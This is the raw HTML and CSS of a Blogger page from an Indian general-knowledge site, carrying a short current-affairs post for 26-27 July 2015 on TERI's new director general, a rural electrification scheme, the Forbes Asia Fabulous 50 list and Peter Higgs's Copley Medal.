    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=33c90bcd-2d1b-4c38-89c9-0af09974c0ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=33c90bcd-2d1b-4c38-89c9-0af09974c0ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:35:00 AM' itemprop='datePublished'/>
<meta content='2015-07-27T07:35:00Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/02531236524926798845' rel='author' title='Govt Jobs Portal'>
<span itemprop='name'>Govt Jobs Portal</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2015-07-27T00:35:00-07:00'>12:35:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs?max-results=5' rel='tag nofollow'>Daily Current Affairs</a>
<b>,</b>
<a href='https://www.dailygk.in/search/label/DAILY%20GK%20UPDATE?max-results=5' rel='tag nofollow'>DAILY GK UPDATE</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4421183731745713684' itemprop='articleBody'>
<meta content='  DAILY CURRENT AFFAIRS: 26, 27 JULY 2015   Shared By:  WWW.DailyGk.IN     1.  AJAY MATHUR BECOMES DIRECTOR GENERAL OF TERI:   i.   Ajay Mat...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">DAILY CURRENT AFFAIRS: 26, 27 JULY 2015</span></b><b><span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">Shared By:&nbsp;</span></b><span lang="EN-US"><a href="http://www.dailygk.in/"><b><span style="color: #548dd4; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: text2; mso-themetint: 153;">WWW.DailyGk.IN</span></b></a></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<br /></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-theme-font: minor-bidi;">1.&nbsp; AJAY MATHUR BECOMES DIRECTOR GENERAL OF TERI:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 13.5pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i.&nbsp; &nbsp;Ajay Mathur is appointed a the Director General of TERI.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 13.5pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii.&nbsp; Ajay Mathur has succeeded R K Pachauri who was removed from the top most position over sexual harassment charges.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 13.5pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">TERI</span></b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">- The Energy and Resources Institute.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 13.5pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<br /></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-theme-font: minor-bidi;">2.&nbsp; DEENDAYAL UPADHYAYA GRAM JYOTI YOJANA:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">i<b>.&nbsp;&nbsp; </b>PM Narendra Modi launched Deendayal Upadhyaya Gram Jyoti Yojana in Patna.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ii.&nbsp; The Scheme has an outlay of 76000 crore rupees out of which Union Government will provide 63000 crore rupees.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<br /></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Arial;">3.&nbsp; ASIA&#8217;S FABULOUS 50 LIST 2015:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Arial;">i.&nbsp; Forbes Asia&#8217;s Fabulous 50 list of the year 2015 is released.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Arial;">ii.&nbsp; The list is dominated by 25 Chinese firms followed by India&#8217;s 10.<o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-family: Arial;">iii.&nbsp; The most valuable company on the list is Tencent Where as the biggest is Lenovo. <o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; text-align: justify; text-indent: -13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 18.0pt; text-align: justify; text-indent: -13.5pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">4. PETER HIGGS RECEIVED ROYAL SOCIETY&#8217;S GOPLEY MEDAL:<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 18.0pt; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Arial; mso-bidi-font-weight: bold; mso-hansi-theme-font: major-latin;">i. Nobel Prize Winner Professor Peter Higgs won the Royal Society&#8217;s Copley Medal.<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 18.0pt; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Arial; mso-bidi-font-weight: bold; mso-hansi-theme-font: major-latin;">ii.&nbsp; Royal Society&#8217;s Copley Medal is the World&#8217;s oldest Scientific Prize.<o:p></o:p></span></div>
<br />
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 18.0pt; text-align: justify; text-indent: -13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Arial; mso-bidi-font-weight: bold; mso-hansi-theme-font: major-latin;">iii. With the Medal, Higgs joined the ranks of Charles Darwin, Albert Einstein and Stephen Hawking.<o:p></o:p></span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html&title=DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html&title=DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html&media=&description=  DAILY CURRENT AFFAIRS: 26, 27 JULY 2015   Shared By:  WWW.DailyGk.IN     1.  AJAY MATHUR BECOMES DIRECTOR GENERAL OF TERI:   i.   Ajay Mat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html&title=DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' text='DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015 >> https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Free current Affairs
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-27-july-2015.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-24-25-july.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Time:
<meta content='http://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-07-27T00:35:00-07:00'>12:35:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4421183731745713684&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4421183731745713684&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4421183731745713684&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4421183731745713684&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7533920789848746756&postID=4421183731745713684&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
